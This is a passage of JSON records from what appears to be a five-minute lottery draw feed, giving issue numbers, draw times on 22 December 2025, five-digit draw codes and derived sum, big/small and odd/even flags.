05:28:40","preDrawCode":"9,9,4,9,0","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51273834,"preDrawTime":"2025-12-22 05:23:40","preDrawCode":"5,6,9,3,9","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51273833,"preDrawTime":"2025-12-22 05:18:40","preDrawCode":"8,0,8,6,1","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273832,"preDrawTime":"2025-12-22 05:13:40","preDrawCode":"2,6,1,6,9","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51273831,"preDrawTime":"2025-12-22 05:08:40","preDrawCode":"2,7,4,8,8","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51273830,"preDrawTime":"2025-12-22 05:03:40","preDrawCode":"1,8,3,4,3","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51273829,"preDrawTime":"2025-12-22 04:58:40","preDrawCode":"0,0,0,8,5","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":4,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51273828,"preDrawTime":"2025-12-22 04:53:40","preDrawCode":"6,2,1,1,5","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51273827,"preDrawTime":"2025-12-22 04:48:40","preDrawCode":"5,2,3,9,5","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51273826,"preDrawTime":"2025-12-22 04:43:40","preDrawCode":"8,4,1,9,9","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51273825,"preDrawTime":"2025-12-22 04:38:40","preDrawCode":"6,3,6,2,1","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51273824,"preDrawTime":"2025-12-22 04:33:40","preDrawCode":"7,8,5,2,2","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51273823,"preDrawTime":"2025-12-22 04:28:40","preDrawCode":"5,1,2,2,0","sumNum":10,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51273822,"preDrawTime":"2025-12-22 04:23:40","preDrawCode":"2,3,6,5,0","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51273821,"preDrawTime":"2025-12-22 04:18:40","preDrawCode":"5,5,7,3,1","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273820,"preDrawTime":"2025-12-22 04:13:40","preDrawCode":"8,5,0,6,1","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51273819,"preDrawTime":"2025-12-22 04:08:40","preDrawCode":"1,6,0,4,8","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273818,"preDrawTime":"2025-12-22 04:03:40","preDrawCode":"5,5,6,3,1","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51273817,"preDrawTime":"2025-12-22 03:58:40","preDrawCode":"3,4,0,2,4","sumNum":13,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273816,"preDrawTime":"2025-12-22 03:53:40","preDrawCode":"1,5,8,4,9","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51273815,"preDrawTime":"2025-12-22 03:48:40","preDrawCode":"9,0,7,8,8","sumNum":32,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51273814,"preDrawTime":"2025-12-22 03:43:40","preDrawCode":"8,1,2,4,7","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51273813,"preDrawTime":"2025-12-22 03:38:40","preDrawCode":"0,1,7,8,5","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51273812,"preDrawTime":"2025-12-22 03:33:40","preDrawCode":"6,4,3,9,7","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51273811,"preDrawTime":"2025-12-22 03:28:40","preDrawCode":"1,3,7,9,4","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273810,"preDrawTime":"2025-12-22 03:23:40","preDrawCode":"8,4,4,9,8","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51273809,"preDrawTime":"2025-12-22 03:18:40","preDrawCode":"3,0,8,0,9","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":2,"groupCode":2},{"preDrawIssue":51273808,"preDrawTime":"2025-12-22 03:13:40","preDrawCode":"8,9,2,3,7","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51273807,"preDrawTime":"2025-12-22 03:08:40","preDrawCode":"8,0,8,2,3","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51273806,"preDrawTime":"2025-12-22 03:03:40","preDrawCode":"4,7,7,2,0","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51273805,"preDrawTime":"2025-12-22 02:58:40","preDrawCode":"9,7,5,0,3","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273804,"preDrawTime":"2025-12-22 02:53:40","preDrawCode":"2,2,9,5,1","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273803,"preDrawTime":"2025-12-22 02:48:40","preDrawCode":"3,1,5,3,6","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51273802,"preDrawTime":"2025-12-22 02:43:40","preDrawCode":"6,8,1,7,7","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51273801,"preDrawTime":"2025-12-22 02:38:40","preDrawCode":"6,3,7,0,0","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51273800,"preDrawTime":"2025-12-22 02:33:40","preDrawCode":"8,2,6,9,5","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51273799,"preDrawTime":"2025-12-22 02:28:40","preDrawCode":"5,0,0,1,1","sumNum":7,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51273798,"preDrawTime":"2025-12-22 02:23:40","preDrawCode":"0,3,3,1,2","sumNum":9,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":2,"groupCode":2},{"preDrawIssue":51273797,"preDrawTime":"2025-12-22 02:18:40","preDrawCode":"6,7,0,4,8","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273796,"preDrawTime":"2025-12-22 02:13:40","preDrawCode":"1,5,2,9,6","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273795,"preDrawTime":"2025-12-22 02:08:40","preDrawCode":"5,1,9,9,6","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51273794,"preDrawTime":"2025-12-22 02:03:40","preDrawCode":"1,0,1,4,5","sumNum":11,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51273793,"preDrawTime":"2025-12-22 01:58:40","preDrawCode":"8,5,3,8,5","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273792,"preDrawTime":"2025-12-22 01:53:40","preDrawCode":"7,8,8,1,3","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51273791,"preDrawTime":"2025-12-22 01:48:40","preDrawCode":"0,7,7,2,9","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51273790,"preDrawTime":"2025-12-22 01:43:40","preDrawCode":"3,4,5,4,1","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51273789,"preDrawTime":"2025-12-22 01:38:40","preDrawCode":"7,2,5,7,1","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51273788,"preDrawTime":"2025-12-22 01:33:40","preDrawCode":"8,0,3,1,8","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51273787,"preDrawTime":"2025-12-22 01:28:40","preDrawCode":"1,6,4,2,3","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":2,"groupCode":2},{"preDrawIssue":51273786,"preDrawTime":"2025-12-22 01:23:40","preDrawCode":"7,8,2,2,7","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51273785,"preDrawTime":"2025-12-22 01:18:40","preDrawCode":"2,1,0,5,0","sumNum":8,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51273784,"preDrawTime":"2025-12-22 01:13:40","preDrawCode":"1,0,5,4,9","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51273783,"preDrawTime":"2025-12-22 01:08:40","preDrawCode":"5,2,3,4,6","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51273782,"preDrawTime":"2025-12-22 01:03:40","preDrawCode":"5,4,6,3,9","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":2,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51273781,"preDrawTime":"2025-12-22 00:58:40","preDrawCode":"5,3,6,8,6","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51273780,"preDrawTime":"2025-12-22 00:53:40","preDrawCode":"9,2,4,9,4","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51273779,"preDrawTime":"2025-12-22 00:48:40","preDrawCode":"1,6,4,8,9","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51273778,"preDrawTime":"2025-12-22 00:43:40","preDrawCode":"3,4,9,2,0","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51273777,"preDrawTime":"2025-12-22 00:38:40","preDrawCode":"4,8,4,9,2","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51273776,"preDrawTime":"2025-12-22 00:33:40","preDrawCode":"8,1,1,8,0","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51273775,"preDrawTime":"2025-12-22 